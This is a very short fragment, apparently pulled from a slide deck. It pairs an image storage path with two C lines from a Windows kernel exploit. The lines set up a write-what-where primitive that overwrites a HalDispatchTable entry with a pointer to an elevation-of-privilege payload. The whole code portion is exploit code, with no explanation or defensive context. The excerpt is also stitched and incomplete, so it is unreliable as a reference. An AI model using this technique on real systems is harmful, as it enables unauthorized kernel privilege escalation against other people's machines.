 WriteWhatWhere->What = (PULONG)&EopPayload;
WriteWhatWhere->Where = (PULONG)HalDispatchTablePlus4;